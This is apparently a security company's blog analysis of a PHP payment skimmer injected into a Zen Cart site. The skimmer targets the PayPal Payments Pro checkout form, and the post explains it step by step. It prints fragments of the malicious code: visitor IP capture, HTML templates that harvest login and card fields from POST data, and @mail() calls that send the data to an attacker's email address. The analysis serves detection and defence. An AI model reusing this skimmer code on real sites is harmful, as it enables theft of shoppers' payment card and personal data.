While we mostly see skimmers on Magento based websites, this does not mean that less-popular ecommerce platforms are safe from infections with similar payment information stealing malware.
Skimmer Targets Zen Cart’s paypaldp Module
The skimmer was found injected into a Zen Cart PHP file. It was specifically targeting the input names used by the PayPal Payments Pro (aka Website Payments Pro) payment module to generate what they are calling a fullz, despite it lacking some important details.

The malicious code first detects the IP address of the visitor using the superglobal $_SERVER array and assigns it to three variables: $client, $forward, and $remote.
Determining Valid IP Addresses
The reason for using HTTP_X_FORWARDED_FOR instead of simply relying on REMOTE_ADDR is so that the attacker can get the visitor’s true requesting IP address. This is important when a reverse proxy is being used by the website.
$client = @$_SERVER['HTTP_CLIENT_IP']; $forward = @$_SERVER['HTTP_X_FORWARDED_FOR']; $remote = @$_SERVER['REMOTE_ADDR']; $result = "Unknown";
It then uses filter_var with FILTER_VALIDATE_IP to determine whether the detected results are actually a valid IP address or not.
If the IP address is valid, the script goes ahead and assigns the visitor’s IP address to the $IPN variable. It will perform this IP address validation against the variable $client, and if a valid IP is not detected then it will try the variable $forward.
If neither $client or $forward contain a valid IP address, then the IP address from $remote will be assigned to the $IPN variable (regardless of its validity).
if (filter_var($client, FILTER_VALIDATE_IP)) {
$IPN = $client;
} elseif (filter_var($forward, FILTER_VALIDATE_IP)) {
$IPN = $IPN = $forward;
} else {
$IPN = $IPN = $remote;
}Stolen Data Exfiltration
The malicious code then sets up the mailer portion of this skimmer. This is a classic method of exfiltrating stolen data — more advanced skimmers typically choose to exfiltrate by encrypting the stolen data and sending it a C2C server through an obfuscated curl function (or other HTTP/S request method).
Another way of exfiltrating stolen data is to dump it into a .txt file and then schedule regular downloads through a HTTP request using something like a cron job.
In this instance, the beginning of the if statement is conditioned on whether or not the victim’s POST request contains the password parameter and is not empty (!= “”).
$headers = "From: By Anodaz <result@anodaz.com>\r\n";
$headers .= "MIME-Version: 1.0\r\n";
$headers .= "Content-type: text/html; charset=UTF-8\r\n";
$email = "hatabanodaz@gmail.com";
if ($_POST["password"] != "") {
$message = "Capturing Payment & Personal Information
This particular skimmer operates with two different if statements. The first if statement is responsible for capturing the victim’s personal information and does not capture the payment card data as that is handled by the second if statement found later in the code.
So how does the $message variable obtain the personal information contained within it? It uses the same method as the previously mentioned conditional POST check. But this time it checks and stores specific parameters from the POST request (e.g $_POST[’email_address’] ) which is formatted within a preset HTML template to make the email message easier to read for the attacker when it arrives in their inbox.
... ##################################[ <font style='color: #0a5d00;'>LOGIN INFORMATION</font> ]########################################<br> <font style='color:#9c0000;'>#</font> [PP Email] = <font style='color:#0070ba;'>".$_POST['email_address']."</font><br> <font style='color:#9c0000;'>#</font> [PP Password] = <font style='color:#0070ba;'>".$_POST['password']."</font><br> ################################[ <font style='color: #0a5d00;'>BILLING INFORMATION</font> ]########################################<br> <font style='color:#9c0000;'>#</font> [FIRST Name] = <font style='color:#0070ba;'>".$_POST['firstname']."</font><br> <font style='color:#9c0000;'>#</font> [LAST Name] = <font style='color:#0070ba;'>".$_POST['lastname']."</font><br> ...
The skimmer will exfiltrate the gathered stolen data using the mail function in PHP. The defined variables $email, $subject, $message, and $headers are used to provide the parameters necessary for the email to be sent.
The @ operator that prepends mail( is used to silence any errors that may be generated, as these error messages would increase the chances of website visitors or the owner noticing them on the website itself.
$subject = "LOGIN INFO : ".$_POST["firstname"]." ".$_POST["lastname"]." IP : ".$IPN; @mail($email, $subject, $message, $headers); }
The second if conditional statement in the skimmer’s code is only satisfied if the victim’s POST request contains the parameter payment with the value set to paypaldp. If the conditions are met, then it begins the same process as before by collecting data into the $message variable.
if ($_POST["payment"] == "paypaldp") {
$message = "This time, the information that is collected is the actual payment card details, which use the same method of capturing the POST data based on specified parameters with the prefix paypalwpp_cc_. For example, $_POST[‘paypalwpp_cc_lastname’] captures the victim’s last name.
################################[ <font style='color: #0a5d00;'>CARD INFORMATION</font> ]########################################<br> <font style='color:#9c0000;'>#</font> [FIRST Name] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_firstname']."</font><br> <font style='color:#9c0000;'>#</font> [LAST Name] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_lastname']."</font><br> <font style='color:#9c0000;'>#</font> [CARD NUMBER] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_number']."</font><br> <font style='color:#9c0000;'>#</font> [MONTH] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_expires_month']."</font><br> <font style='color:#9c0000;'>#</font> [YEAR] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_expires_year']."</font><br> <font style='color:#9c0000;'>#</font> [CCV] = <font style='color:#0070ba;'>".$_POST['paypalwpp_cc_checkcode']."</font><br>
PayPal Direct Payment Checkout Form
You might be wondering how this is possible if using PayPal is supposed to be one of the more secure methods of performing online transactions, right? Well, the problem seems to be on the checkout page form that collects the payment details for use with PayPal Payments Pro (aka Website Payments Pro) direct payment API. This results in the payment card details being captured before they are validated through PayPal’s processing.

If you input your payment card details on this form, select the Credit Card radio button, then click Continue, your payment card details will be captured by this skimmer — as can be seen in the submitted POST via browser developer tools.
You can also see the code using these POST parameters within the includes/modules/payment/paypaldp.php file.
Once this request has been sent to the skimmer infected website, it will be sent to the attacker using the same method mail( function from the first if statement.
$subject = "CARD INFO : ".$_POST["paypalwpp_cc_firstname"]." ".$_POST["paypalwpp_cc_lastname"]." IP : ".$IPN; @mail($email, $subject, $message, $headers); }
Conclusion
I’m not really sure why the attackers are referring to this as “ACCOUNT PAYPAL FULLZ”. The captured email_address and password data is not even for the victim’s PayPal account, but rather for their account on the infected Zen Cart website.
I guess it is possible that the victim could be using the same email address and password for PayPal, but if that were the case I think they would be using PayPal to check out. There are also risks with doing so in Zen Cart, but at that point it’s more dependent upon the victim’s error.
Despite Zen Cart being a dated ecommerce platform, it is still in use and there are still attackers targeting it to steal personally identifiable information (PII) and payment card details from victims.
These types of infections are best detected using a form of file integrity monitoring, such as our server side scanning, which will identify an infection in one of your website’s files.